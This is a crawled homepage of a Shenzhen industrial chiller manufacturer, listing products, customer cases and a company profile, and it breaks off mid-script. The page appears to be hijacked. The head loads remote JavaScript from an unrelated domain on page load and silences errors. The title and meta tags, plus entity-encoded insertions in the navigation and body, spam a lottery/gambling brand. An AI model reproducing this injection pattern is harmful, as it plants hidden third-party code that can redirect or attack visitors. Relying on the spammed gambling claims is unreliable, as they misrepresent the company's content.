

--- FILE ---
content_type: text/html
request_url: http://www.kirmashan.com/
body_size: 12847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>乐发vl-首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="乐发vl" /> 
<meta name="description" content="乐发Vlll为您提供乐发vll邀请码,乐发vll官网,乐发vll彩票,乐盈llV,乐发vl,乐发app最新版下载,乐盈体育,福牛牛彩票网,港澳福彩网." />
<link rel="stylesheet" type="text/css" href="/css/basic.css" />
<script type="text/javascript" src="/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/js/Marquee.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://kirmashan.com/">乐发vl</a></h1>

<div   id="tf0hsrb7v"    class="head">
	<div   id="tf0hsrb7v"    class="main">
    	<div   id="tf0hsrb7v"    class="fl">
        	<a href="http://kirmashan.com/" title="深圳市瑞海制冷设备有限公司" target="_blank">
			<img src="/img/56610bf26f9f5.png" width="673" height="38" alt="深圳市瑞海制冷设备有限公司" /></a>
        </div>
        <div   id="tf0hsrb7v"    class="fr">
            <span style="float: left;color: #2588cc;font-size: 18px;margin-right: 20px;">服务热线：0755-28100981<br />13670172028</span>
        	<div   id="tf0hsrb7v"    class="top">
        		<a href="http://kirmashan.com/" title="工业冷水机官网" target="_blank">
				<img src="/img/C_map.jpg" width="24" height="16" alt="工业冷水机官网" /></a>
        		<a href="http://kirmashan.com/">中文</a>
        		<a class="a3" href="/en/"><img src="/img/E_map.jpg" width="24" height="16" alt="" /></a>
        		<a href="/en/" title="English" target="_blank">English</a>
	            <div   id="tf0hsrb7v"    class="clear"></div>
            </div>
            <div   id="tf0hsrb7v"    class="bottom">
            	<div   id="tf0hsrb7v"    class="so">
                    <form action="/plus/search.php" method="post" name="form" >
                    <input type="hidden" name="modelid" value="3">
                    <div   id="tf0hsrb7v"    class="seach_div_keyword_so">
                        <div   id="tf0hsrb7v"    class="seach_div_keyword_so_input">
                            <input type="text" placeholder="请输入关键词" name="q" class="seach_div_keyword_so_input_text" autocomplete="off">
							<button class="seach_div_keyword_so_input_buttom"></button>
                        </div>
                    </div>
                    </form>
                </div>
            </div>
        </div>
  </div>
</div>
<div   id="tf0hsrb7v"    class="clear"></div>

<!--导航-->
<div   id="tf0hsrb7v"    class="nav">
	<div   id="tf0hsrb7v"    class="main">
    	<ul>
       	  <li class="b"><a href="/">首页</a></li>
		  
       	  <li><a href="/gywm/" title="&#20048;&#21457;&#118;&#108;">&#20048;&#21457;&#118;&#108;</a>
            <ul>
				
                <li><a href="/gywm/" title="公司简介">公司简介</a></li>
				
                <li><a href="/gywm/cclc/" title="成长历程">成长历程</a></li>
				
                <li><a href="/gywm/ryzz/" title="荣誉资质">荣誉资质</a></li>
				
			</ul>
          </li>
		  
		  <li><a href="/cpzx/" title="产品中心">产品中心</a>
            <ul>
               
               <li><a href="/cpzx/sllgslsjz/" title="水冷螺杆式冷水机组">水冷螺杆式冷水机组</a></li>
               
               <li><a href="/cpzx/fllgslsjz/" title="风冷螺杆式冷水机组">风冷螺杆式冷水机组</a></li>
               
               <li><a href="/cpzx/xyzy_gy_lsjz/" title="行业专用（工业）冷水机组">行业专用（工业）冷水机组</a></li>
               
               <li><a href="/cpzx/xt_fb_sgylsj/" title="箱体（封闭）式工业冷水机">箱体（封闭）式工业冷水机</a></li>
               
               <li><a href="/cpzx/dwldjz/" title="低温冷冻机组">低温冷冻机组</a></li>
               
               <li><a href="/cpzx/fdsdwldjz/" title="复叠式低温冷冻机组">复叠式低温冷冻机组</a></li>
               
               <li><a href="/cpzx/slwxtjkfslsj/" title="水冷涡旋台架开放式冷水机">水冷涡旋台架开放式冷水机</a></li>
               
               <li><a href="/cpzx/flwxslsjz/" title="风冷涡旋式冷水机组">风冷涡旋式冷水机组</a></li>
               
               <li><a href="/cpzx/fllg_wx_srbjz/" title="风冷螺杆（涡旋）式热泵机组">风冷螺杆（涡旋）式热泵机组</a></li>
               
               <li><a href="/cpzx/slgskdjz/" title="水冷柜式空调机组">水冷柜式空调机组</a></li>
               
               <li><a href="/cpzx/fblsjz/" title="防爆冷水机组">防爆冷水机组</a></li>
               
               <li><a href="/cpzx/bslqt/" title="闭式冷却塔">闭式冷却塔</a></li>
               
               <li><a href="/cpzx/kslqt/" title="开式冷却塔">开式冷却塔</a></li>
               
			</ul>
          </li>
		  
		  <li><a href="/cgal/" title="成功案例">成功案例</a>
            <ul>
               
               <li><a href="/cgal/an1/" title="案例类别1">案例类别1</a></li>
               
			</ul>
          </li>
		  
		  <li><a href="/xwzx/" title="冷水机资讯">冷水机资讯</a>
            <ul>
                
                <li><a href="/xwzx/gsxw/" title="公司新闻">公司新闻</a></li>
                
                <li><a href="/xwzx/xyzx/" title="行业资讯">行业资讯</a></li>
                
                <li><a href="/xwzx/cjwt/" title="常见问题">常见问题</a></li>
                
			</ul>
          </li>
		  
		  <li><a href="/yxwl/" title="营销网络">营销网络</a>
            <ul>
               
               <li><a href="/yxwl/" title="营销网络">营销网络</a></li>
               
			</ul>
          </li>
		  
		  <li><a href="/czdl/" title="诚招代理">诚招代理</a>
            <ul>
                
			</ul>
          </li>
		  
		  <li><a href="/lxwm/" title="联系我们">联系我们</a>
            <ul>
               
               <li><a href="/lxwm/" title="联系方式">联系方式</a></li>
               
			</ul>
          </li>
		  </ul>
    </div>
</div>
<div   id="tf0hsrb7v"    class="clear"></div>

<!--banner图-->
<div id="banner_tabs" class="flexslider">
	<ul class="slides">
	<li><a style="background: url(/img/566a992ebfc5c.jpg) no-repeat center;display: block; height: 500px; "></a></li>
	<li><a style="background: url(/img/566a9ae908aac.jpg) no-repeat center;display: block; height: 500px; "></a></li>
	<li><a style="background: url(/img/56712a006cf2a.jpg) no-repeat center;display: block; height: 500px; "></a></li>
	<li><a style="background: url(/img/566e6bb8c8802.jpg) no-repeat center;display: block; height: 500px; "></a></li>
	</ul>
	<ul class="flex-direction-nav">
		<li><a class="flex-prev" href="javascript:;">Previous</a></li>
		<li><a class="flex-next" href="javascript:;">Next</a></li>
	</ul>
</div>
<script src="/js/slider.js"></script>
<script type="text/javascript">
$(function() {
	var bannerSlider = new Slider($('#banner_tabs'), {
		time: 5000,
		delay: 400,
		event: 'hover',
		auto: true,
		mode: 'fade',
		controller: $('#bannerCtrl'),
		activeControllerCls: 'active'
	});
	$('#banner_tabs .flex-prev').click(function() {
		bannerSlider.prev()
	});
	$('#banner_tabs .flex-next').click(function() {
		bannerSlider.next()
	});
})
</script>

<div   id="tf0hsrb7v"    class="clear"></div>

<!--首页产品分类-->
<div   id="tf0hsrb7v"    class="cpfl" >
  <div   id="tf0hsrb7v"    class="main">
        <div   id="tf0hsrb7v"    class="fl">
          <div   id="tf0hsrb7v"    class="top">
                <div   id="tf0hsrb7v"    class="title">
                <a>产品中心</a><em>PRODUCTS</em>
                </div>
                <div   id="tf0hsrb7v"    class="text">
                <div   id="tf0hsrb7v"    class="t">
                <ul>
								
				<li><div><a href="/cpzx/sllgslsjz/" title="水冷螺杆式冷水机组">水冷螺杆式冷水机组</a></div></li>
								
				<li><div><a href="/cpzx/fllgslsjz/" title="风冷螺杆式冷水机组">风冷螺杆式冷水机组</a></div></li>
								
				<li><div><a href="/cpzx/xyzy_gy_lsjz/" title="行业专用（工业）冷水机组">行业专用（工业）冷水机组</a></div></li>
								
				<li><div><a href="/cpzx/xt_fb_sgylsj/" title="箱体（封闭）式工业冷水机">箱体（封闭）式工业冷水机</a></div></li>
								
				<li><div><a href="/cpzx/dwldjz/" title="低温冷冻机组">低温冷冻机组</a></div></li>
								
				<li><div><a href="/cpzx/fdsdwldjz/" title="复叠式低温冷冻机组">复叠式低温冷冻机组</a></div></li>
								
				<li><div><a href="/cpzx/slwxtjkfslsj/" title="水冷涡旋台架开放式冷水机">水冷涡旋台架开放式冷水机</a></div></li>
								
				<li><div><a href="/cpzx/flwxslsjz/" title="风冷涡旋式冷水机组">风冷涡旋式冷水机组</a></div></li>
								
				<li><div><a href="/cpzx/fllg_wx_srbjz/" title="风冷螺杆（涡旋）式热泵机组">风冷螺杆（涡旋）式热泵机组</a></div></li>
								
				<li><div><a href="/cpzx/slgskdjz/" title="水冷柜式空调机组">水冷柜式空调机组</a></div></li>
								
				<li><div><a href="/cpzx/fblsjz/" title="防爆冷水机组">防爆冷水机组</a></div></li>
								
				<li><div><a href="/cpzx/bslqt/" title="闭式冷却塔">闭式冷却塔</a></div></li>
								
				<li><div><a href="/cpzx/kslqt/" title="开式冷却塔">开式冷却塔</a></div></li>
					
				</ul>
				</div>
           		</div>
            </div>
            <div   id="tf0hsrb7v"    class="contact"><img src="/img/contact.jpg" width="240" height="150" alt="瑞海工业冷水机服务热线"  /></div>
        </div>    

        <div   id="tf0hsrb7v"    class="fr">
        	<div   id="tf0hsrb7v"    class="main_a">
            	<ul>
				<li><a href="/cpzx/xyzy_gy_lsjz/25.html" title="镀膜机专用冷水机组">
				<div   id="tf0hsrb7v"    class="hide"><span>人体工学面板，全自动化控制，配备精密电温控制器，可长期平稳运行。</span></div></a>
				<img src="/uploads/191121/1-19112115510G30.jpg" width="200" height="180" alt="镀膜机专用冷水机组" />
				<p><span>镀膜机专用冷水机组</span><em>RHP-AD</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/xyzy_gy_lsjz/25.html" title="镀膜机专用冷水机组">查看详情>></a></div>
				</li>
<li><a href="/cpzx/fllgslsjz/4.html" title="风冷螺杆式冷水机组_工业冷水机">
				<div   id="tf0hsrb7v"    class="hide"><span>压缩机精选原装进口名牌全密闭螺杆式和半密闭螺杆式压缩机。性能好、噪音低。</span></div></a>
				<img src="/img/5c0028f093a8f.jpg" width="200" height="180" alt="风冷螺杆式冷水机组_工业冷水机" />
				<p><span>风冷螺杆式冷水机组_工业冷水机</span><em>RHP-AL</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/fllgslsjz/4.html" title="风冷螺杆式冷水机组_工业冷水机">查看详情>></a></div>
				</li>
<li><a href="/cpzx/sllgslsjz/1.html" title="水冷螺杆式冷水机组（单机头）">
				<div   id="tf0hsrb7v"    class="hide"><span>单机头螺杆式机组特点1，机组采用半封闭高效螺杆压缩机，内置安全保护，低噪音，省电</span></div></a>
				<img src="/img/57dfa7690efbf.png" width="200" height="180" alt="水冷螺杆式冷水机组（单机头）" />
				<p><span>水冷螺杆式冷水机组（单机头）</span><em>RHT-WS</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/sllgslsjz/1.html" title="水冷螺杆式冷水机组（单机头）">查看详情>></a></div>
				</li>
<li><a href="/cpzx/sllgslsjz/2.html" title="水冷螺杆式冷水机组（双机头）">
				<div   id="tf0hsrb7v"    class="hide"><span>双机头螺杆式机组特点1、采用国际先进的半封闭5：6非对称双螺杆压缩机，电机、压缩</span></div></a>
				<img src="/img/57ac49ca76f52.jpg" width="200" height="180" alt="水冷螺杆式冷水机组（双机头）" />
				<p><span>水冷螺杆式冷水机组（双机头）</span><em>RHT-WD</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/sllgslsjz/2.html" title="水冷螺杆式冷水机组（双机头）">查看详情>></a></div>
				</li>
<li><a href="/cpzx/xyzy_gy_lsjz/30.html" title="小型工业（恒温）冷水机（风冷">
				<div   id="tf0hsrb7v"    class="hide"><span>全新进口压缩机和高效冷凝器、蒸发器组合，超阶级强制冷、宁静省电；</span></div></a>
				<img src="/img/5c002428a634d.jpg" width="200" height="180" alt="小型工业（恒温）冷水机（风冷" />
				<p><span>小型工业（恒温）冷水机（风冷</span><em>RHP-A</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/xyzy_gy_lsjz/30.html" title="小型工业（恒温）冷水机（风冷">查看详情>></a></div>
				</li>
<li><a href="/cpzx/xyzy_gy_lsjz/29.html" title="注塑机专用冷水机组">
				<div   id="tf0hsrb7v"    class="hide"><span>采用国际最先进涡旋式或活塞式压缩机，电器及制冷系统原器件 全部为世界名牌产品：</span></div></a>
				<img src="/img/5c0023ec4baad.jpg" width="200" height="180" alt="注塑机专用冷水机组" />
				<p><span>注塑机专用冷水机组</span><em>RHP-W</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/xyzy_gy_lsjz/29.html" title="注塑机专用冷水机组">查看详情>></a></div>
				</li>
<li><a href="/cpzx/xyzy_gy_lsjz/28.html" title="工业风冷式冷水机">
				<div   id="tf0hsrb7v"    class="hide"><span>产品简介工业风冷式冷水机是冷水机型号之一，将常温的水通过冷水机的压缩机制冷到</span></div></a>
				<img src="/uploads/191121/1-191121155229303.jpg" width="200" height="180" alt="工业风冷式冷水机" />
				<p><span>工业风冷式冷水机</span><em>RHP-A</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/xyzy_gy_lsjz/28.html" title="工业风冷式冷水机">查看详情>></a></div>
				</li>
<li><a href="/cpzx/xyzy_gy_lsjz/22.html" title="激光冷水机组">
				<div   id="tf0hsrb7v"    class="hide"><span>采用全自动控制的智能数显温控器，操作简单，控温精确，故障显示直观。</span></div></a>
				<img src="/img/57abd8d0a88c7.png" width="200" height="180" alt="激光冷水机组" />
				<p><span>激光冷水机组</span><em>RHP-LC</em></p>
				<div   id="tf0hsrb7v"    class="b"><a href="/cpzx/xyzy_gy_lsjz/22.html" title="激光冷水机组">查看详情>></a></div>
				</li>

                </ul>
            </div>
            <div   id="tf0hsrb7v"    class="clear"></div>
            <div   id="tf0hsrb7v"    class="button"><a href="/cpzx/">查看更多 >></a></div>
    	</div>
    	<div   id="tf0hsrb7v"    class="clear"></div>
    </div>    
</div>
<div   id="tf0hsrb7v"    class="h50"></div>

<!--广告-->

<div   id="tf0hsrb7v"    class="main">
<a href="http://kirmashan.com" title="螺杆式冷水机"><img src="/img/5783714c0b1c1.jpg" width="1200" height="140" alt="螺杆式冷水机" /></a>
</div>
<div   id="tf0hsrb7v"    class="h50"></div>

<!--案例-->

<div   id="tf0hsrb7v"    class="case main" >
	<div   id="tf0hsrb7v"    class="title">
    	<div   id="tf0hsrb7v"    class="fl"><a href="/cgal/" title=">更多 " target="_blank"><img src="/img/more_32.jpg" width="15" height="15" alt="" /></a></div>
        <div   id="tf0hsrb7v"    class="fr">
			<img src="/img/button_l.jpg" width="24" height="24" id="jssb_left" alt="" />
            <img src="/img/button_r.jpg" width="24" height="24" id="jssb_right" alt="" />
        </div>
    </div>
    <div   id="tf0hsrb7v"    class="main_a">
		
    	<ul id="con_link_1">
		<li>
		<a href="/cgal/82.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img//5d26942e04479.jpg" width="273" height="224" alt="聚氨酯泡沫制造行业专用冷水机" />
		<p><a href="/cgal/82.html" title="聚氨酯泡沫制造行业专用冷水机">聚氨酯泡沫制造行业专用冷水机</a></p>
		</li>
<li>
		<a href="/cgal/81.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5d2691b2537cb.jpg" width="273" height="224" alt="硅胶注塑机专用水冷式冷水机" />
		<p><a href="/cgal/81.html" title="硅胶注塑机专用水冷式冷水机">硅胶注塑机专用水冷式冷水机</a></p>
		</li>
<li>
		<a href="/cgal/80.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5d16fbcac078d.jpg" width="273" height="224" alt="制造行业水冷式冷水机" />
		<p><a href="/cgal/80.html" title="制造行业水冷式冷水机">制造行业水冷式冷水机</a></p>
		</li>
<li>
		<a href="/cgal/79.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5d16d87f2b098.png" width="273" height="224" alt="反应釜专用冷水机" />
		<p><a href="/cgal/79.html" title="反应釜专用冷水机">反应釜专用冷水机</a></p>
		</li>
<li>
		<a href="/cgal/78.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857af52cc123.jpg" width="273" height="224" alt="海南中宝制药股份有限公司" />
		<p><a href="/cgal/78.html" title="海南中宝制药股份有限公司">海南中宝制药股份有限公司</a></p>
		</li>
<li>
		<a href="/cgal/77.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857aa81f237d.jpg" width="273" height="224" alt="浙江新月控股集团" />
		<p><a href="/cgal/77.html" title="浙江新月控股集团">浙江新月控股集团</a></p>
		</li>
<li>
		<a href="/cgal/76.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857a0b665130.jpg" width="273" height="224" alt="广州五洲药业有限公司" />
		<p><a href="/cgal/76.html" title="广州五洲药业有限公司">广州五洲药业有限公司</a></p>
		</li>
<li>
		<a href="/cgal/75.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857a0089a7ae.jpg" width="273" height="224" alt="广州聚融电子科技有限公司" />
		<p><a href="/cgal/75.html" title="广州聚融电子科技有限公司">广州聚融电子科技有限公司</a></p>
		</li>
<li>
		<a href="/cgal/74.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/58579f4e4a5f1.png" width="273" height="224" alt="广东太古可口可乐惠州有限公司" />
		<p><a href="/cgal/74.html" title="广东太古可口可乐惠州有限公司">广东太古可口可乐惠州有限公司</a></p>
		</li>
<li>
		<a href="/cgal/73.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/58579ebd337bb.JPG" width="273" height="224" alt="阳江市卡米斯纺织有限公司" />
		<p><a href="/cgal/73.html" title="阳江市卡米斯纺织有限公司">阳江市卡米斯纺织有限公司</a></p>
		</li>
<li>
		<a href="/cgal/72.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/58579e1552003.jpg" width="273" height="224" alt="天盛控股集团混凝土公司" />
		<p><a href="/cgal/72.html" title="天盛控股集团混凝土公司">天盛控股集团混凝土公司</a></p>
		</li>
<li>
		<a href="/cgal/71.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/58579d4d4a5f1.jpg" width="273" height="224" alt="广东加多宝饮料有限公司" />
		<p><a href="/cgal/71.html" title="广东加多宝饮料有限公司">广东加多宝饮料有限公司</a></p>
		</li>
<li>
		<a href="/cgal/70.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857aaec42bdf.jpg" width="273" height="224" alt="青岛启东机械有限公司" />
		<p><a href="/cgal/70.html" title="青岛启东机械有限公司">青岛启东机械有限公司</a></p>
		</li>
<li>
		<a href="/cgal/69.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3a9a737a8.jpg" width="273" height="224" alt="惠州国展电子集团" />
		<p><a href="/cgal/69.html" title="惠州国展电子集团">惠州国展电子集团</a></p>
		</li>
<li>
		<a href="/cgal/68.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a390f54f60.jpg" width="273" height="224" alt="天津长芦海晶集团" />
		<p><a href="/cgal/68.html" title="天津长芦海晶集团">天津长芦海晶集团</a></p>
		</li>
<li>
		<a href="/cgal/67.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3a27cf080.jpg" width="273" height="224" alt="富士康集团" />
		<p><a href="/cgal/67.html" title="富士康集团">富士康集团</a></p>
		</li>
<li>
		<a href="/cgal/66.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3fa28a5de.jpg" width="273" height="224" alt="LG电子(中国)有限公司" />
		<p><a href="/cgal/66.html" title="LG电子(中国)有限公司">LG电子(中国)有限公司</a></p>
		</li>
<li>
		<a href="/cgal/65.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3adf8a5de.jpg" width="273" height="224" alt="达丰（上海）电脑有限公司" />
		<p><a href="/cgal/65.html" title="达丰（上海）电脑有限公司">达丰（上海）电脑有限公司</a></p>
		</li>
<li>
		<a href="/cgal/64.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3ea517ed0.jpg" width="273" height="224" alt="可成科技（苏州）有限公司" />
		<p><a href="/cgal/64.html" title="可成科技（苏州）有限公司">可成科技（苏州）有限公司</a></p>
		</li>
<li>
		<a href="/cgal/63.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3b2d7eec3.jpg" width="273" height="224" alt="武汉三洹药业化工有限公司" />
		<p><a href="/cgal/63.html" title="武汉三洹药业化工有限公司">武汉三洹药业化工有限公司</a></p>
		</li>
<li>
		<a href="/cgal/62.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3e45e21ad.jpg" width="273" height="224" alt="武汉天马微电子有限公司" />
		<p><a href="/cgal/62.html" title="武汉天马微电子有限公司">武汉天马微电子有限公司</a></p>
		</li>
<li>
		<a href="/cgal/61.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a3b7758c69.jpg" width="273" height="224" alt="武汉美家视数码电子厂" />
		<p><a href="/cgal/61.html" title="武汉美家视数码电子厂">武汉美家视数码电子厂</a></p>
		</li>
<li>
		<a href="/cgal/60.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5670ce1f42fc7.jpg" width="273" height="224" alt="重庆昆旺电子公司" />
		<p><a href="/cgal/60.html" title="重庆昆旺电子公司">重庆昆旺电子公司</a></p>
		</li>
<li>
		<a href="/cgal/59.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a4107235eb.jpg" width="273" height="224" alt="福马(中山)洁具产品有限公司" />
		<p><a href="/cgal/59.html" title="福马(中山)洁具产品有限公司">福马(中山)洁具产品有限公司</a></p>
		</li>
<li>
		<a href="/cgal/58.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a415958c69.jpg" width="273" height="224" alt="东莞虹日金属科技有限公司" />
		<p><a href="/cgal/58.html" title="东莞虹日金属科技有限公司">东莞虹日金属科技有限公司</a></p>
		</li>
<li>
		<a href="/cgal/57.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857a90bd3b35.jpg" width="273" height="224" alt="福建卫东新能源股份有限公司" />
		<p><a href="/cgal/57.html" title="福建卫东新能源股份有限公司">福建卫东新能源股份有限公司</a></p>
		</li>
<li>
		<a href="/cgal/56.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a4017de4a4.jpg" width="273" height="224" alt="天宝电子（惠州）有限公司" />
		<p><a href="/cgal/56.html" title="天宝电子（惠州）有限公司">天宝电子（惠州）有限公司</a></p>
		</li>
<li>
		<a href="/cgal/55.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a4060272f4.jpg" width="273" height="224" alt="深圳市荣华达电子科技有限公司" />
		<p><a href="/cgal/55.html" title="深圳市荣华达电子科技有限公司">深圳市荣华达电子科技有限公司</a></p>
		</li>
<li>
		<a href="/cgal/54.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/5857a49996aa5.png" width="273" height="224" alt="重庆长江造型材料（集团）股份有限公司" />
		<p><a href="/cgal/54.html" title="重庆长江造型材料（集团）股份有限公司">重庆长江造型材料（集团）股份有限公司</a></p>
		</li>
<li>
		<a href="/cgal/53.html"><div   id="tf0hsrb7v"    class="hide"></div></a>
		<img src="/img/566a4a8764384.jpg" width="273" height="224" alt="广州坚宝电缆公司闭式冷却塔系统" />
		<p><a href="/cgal/53.html" title="广州坚宝电缆公司闭式冷却塔系统">广州坚宝电缆公司闭式冷却塔系统</a></p>
		</li>

        </ul>

    </div>

	<script type="text/javascript">
	var scrollPic_01 = new ScrollPic();
	scrollPic_01.scrollContId = "con_link_1"; //内容容器ID
	scrollPic_01.arrLeftId = "jssb_left"; //左箭头ID
	scrollPic_01.arrRightId = "jssb_right"; //右箭头ID
	scrollPic_01.frameWidth = 1200; //显示框宽度
	scrollPic_01.pageWidth = 309; //翻页宽度
	scrollPic_01.speed = 20; //移动速度(单位毫秒，越小越快)
	scrollPic_01.space = 20; //每次移动像素(单位px，越大越快)
	scrollPic_01.autoPlay = true; //自动播放
	scrollPic_01.autoPlayTime = 3; //自动播放间隔时间(秒)
	scrollPic_01.initialize(); //初始化
	</script>

</div>

<div   id="tf0hsrb7v"    class="h50"></div>



<div   id="tf0hsrb7v"    class="advantage">
	<div   id="tf0hsrb7v"    class="title"><img src="/img/title2.jpg" width="100%" height="144" alt="瑞海制冷设备" /></div>
    <div   id="tf0hsrb7v"    class="main_a">
    	<div   id="tf0hsrb7v"    class="div1">
        	<a>技术 Technology</a>
            <p class="texts"><a href="http://kirmashan.com/" title="冷水机厂家" target="_blank">冷水机厂家</a>-深圳市瑞海制冷设备有限公司是国家级高新技术企业，<a>通过家"双软"企业认证；</a></p>
        </div>

        <div   id="tf0hsrb7v"    class="div2">
        	<a>产品 Products</a>
            <p class="texts">凭借强大的技术创新能力，为中高端客户快速提供个性化解决方案，<a href="http://kirmashan.com/" title="工业冷水机" target="_blank">工业冷水机</a>，<a>箱体式冷水机，螺杆式冷水机，提供客户一条龙服务；</a></p>，
        </div>

        <div   id="tf0hsrb7v"    class="div3">
        	<a>研发 Research</a>
            <p class="texts">公司建立了业界一流的产品（如：<a href="http://kirmashan.com/" title="小型冷水机" target="_blank">小型冷水机</a>,<a href="http://kirmashan.com/" title="螺杆式冷水机" target="_blank">螺杆式冷水机</a>&#20048;&#21457;&#118;&#108;）研发、测试及制造的软硬件平台，拥有多名专业研发工程师，多项专利技术；</p>
        </div>
		
        <div   id="tf0hsrb7v"    class="div4">
        	<a>认证 Certificate</a>
            <p class="texts">&#20048;&#21457;&#118;&#108;公司通过了ISO9001, ISO14001, ISO13485, ISO16949等权威认证，产品（冻水机,低温冷冻机,横流闭式冷却塔）质量稳定可靠；</p>
        </div>

        <div   id="tf0hsrb7v"    class="div5">
        	<a>畅销 Popular</a>
            <p class="texts">公司成立以来，业务取得快速发展，产品（激光冷水机,<a href="http://kirmashan.com/" title="螺杆式冷水机组" target="_blank">螺杆式冷水机组</a>,小型冷水机）畅销国内外，赢得了40多个国家的600多家客户的信任;</p>
        </div>

    </div>
</div>

<!--&#20048;&#21457;&#118;&#108;-->

<div   id="tf0hsrb7v"    class="about_bg" >
    <div   id="tf0hsrb7v"    class="about_main">
        <div   id="tf0hsrb7v"    class="jianjie">
            <div   id="tf0hsrb7v"    class="fl">

            <div   id="tf0hsrb7v"    style="width:359px;height:218px;">
            <p><img src="/img/57ad391e17971.jpg" alt="工业冷水机厂家-深圳市瑞海制冷设备有限公司" /></p></div>
            </div>

            <div   id="tf0hsrb7v"    class="fr">
                <span class="a1">走进瑞海<em>ABOUT US</em></span> <span>深圳市瑞海制冷设备有限公司</span>
                <p>深圳市瑞海制冷设备有限公司是专业从事集制冷设备研究、开发、制造于一身的专业制造商。主要生产工业箱体式冷水机组、螺杆式冷水机组、涡旋式冷水机组、低温冷水机组、水冷柜式空调、闭式冷却塔等，共有三十余种类二百三十多种规格的主导产品，可广泛应用于塑胶，电镀，电子，化工，制药，印刷，食品加工等各种工业冷冻制程需使用冷冻水的领域，或大型商场，酒店，工厂，医院等各种中央空调工程中需使用冷冻水集中供冷的领域。</p>
				<a href="/gywm/">MORE+</a>
            </div>

        </div>

        <div   id="tf0hsrb7v"    class="clear"></div>
        <div   id="tf0hsrb7v"    class="company">
            <div class="fc_c" id="con_link_2">
                <ul>
                <li><a><img src="/img/5661502baac35.jpg" width="200" height="145" alt="公司大门" /></a><span>公司大门</span></li>
				<li><a><img src="/img/5671310228488.jpg" width="200" height="145" alt="公司车间" /></a><span>公司车间</span></li>
				<li><a><img src="/img/56615022c6c4c.jpg" width="200" height="145" alt="公司办公室" /></a><span>公司办公室</span></li>
                </ul>
            </div>
			<div class="fl_c" id="jssb_left2"><img src="/img/a_l.png" width="25" height="25" alt="" /></div>
            <div class="fr_c" id="jssb_right2"><img src="/img/a_r.png" width="25" height="25" alt="" /></div>
            <div   id="tf0hsrb7v"    class="clear"></div>
        </div>

        <div   id="tf0hsrb7v"    class="ry">
            <ul id="con_link_3">
            <li><a><img src="/img/5661516120ecc.jpg" width="257" height="179" alt="证书" /></a></li>
			<li><a><img src="/img/56615166aec07.jpg" width="257" height="179" alt="证书" /></a></li>
			<li><a><img src="/img/577f50f13141b.jpg" width="257" height="179" alt="证书" /></a></li>
            </ul>
            <div   id="tf0hsrb7v"    class="clear"></div>
            <p><img src="/img/z_l.png" width="25" height="25" id="jssb_left3" alt="" /><img src="/img/z_r.png" width="25" height="25" id="jssb_right3" alt="" /></p>
        </div>
    </div>
</div>
<script type="text/javascript">
	var scrollPic_01 = new ScrollPic();
	scrollPic_01.scrollContId = "con_link_2"; //内容容器ID
	scrollPic_01.arrLeftId = "jssb_left2"; //左箭头ID
	scrollPic_01.arrRightId = "jssb_right2"; //右箭头ID
	scrollPic_01.frameWidth = 672; //显示框宽度
	scrollPic_01.pageWidth = 224; //翻页宽度
	scrollPic_01.speed = 20; //移动速度(单位毫秒，越小越快)
	scrollPic_01.space = 20; //每次移动像素(单位px，越大越快)
	scrollPic_01.autoPlay = true; //自动播放
	scrollPic_01.autoPlayTime = 3; //自动播放间隔时间(秒)
	scrollPic_01.initialize(); //初始化
</script>
<script type="text/javascript">
	var scrollPic_01 = new ScrollPic();
	scrollPic_01.scrollContId = "con_link_3"; //内容容器ID
	scrollPic_01.arrLeftId = "jssb_left3"; //左箭头ID
	scrollPic_01.arrRightId = "jssb_right3"; //右箭头ID
